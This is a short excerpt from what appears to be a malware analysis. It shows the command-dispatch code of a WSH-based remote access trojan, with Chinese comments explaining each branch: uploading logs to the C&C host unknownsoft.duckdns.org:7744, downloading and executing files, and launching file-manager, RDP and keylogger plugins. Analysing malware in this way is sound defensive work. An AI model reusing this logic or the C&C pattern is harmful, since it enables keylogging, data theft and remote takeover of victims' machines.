 case "bring-log": //上传日志文件数据，读取<installdir\wshlogs\cmd[1]>的文件日志内容
//并发送到C&C服务器 URL：unknownsoft.duckdns.org：7744/take-log
upload(installdir + "wshlogs\\" + cmd[1], "take-log");
break;
case "down-n-exec":
sitedownloader(cmd[1], cmd[2]); //从指定URL，下载文件，并执行
break;
case "filemanager":
servicestarter(cmd[1], "fm-plugin.exe", information()); //从指定URL下载fm-plugin.exe，并运行
break;
case "rdp":
servicestarter(cmd[1], "rd-plugin.exe", information()); //从指定URL下载rd-plugin.exe，并运行
break;
case "keylogger":
keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 0);//从指定URL下载kl-plugin.exe，并以参数为0运行
break;
case "offline-keylogger":
keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 1);//从指定URL下载kl-plugin.exe，并以参数为1运行
break;